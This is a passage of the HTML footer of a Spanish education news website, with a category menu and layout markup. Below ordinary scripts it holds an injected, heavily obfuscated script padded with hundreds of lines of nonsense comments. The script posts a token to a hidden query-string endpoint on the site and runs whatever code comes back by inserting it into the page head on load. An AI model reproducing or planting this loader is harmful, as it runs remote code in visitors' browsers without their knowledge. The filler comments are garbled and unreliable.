					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"37tdJZxGrechaSTAjmSdMmR0elJWTXB4U1ZWY1pBZFo5bDZaMlE9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"75fe0557d8"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
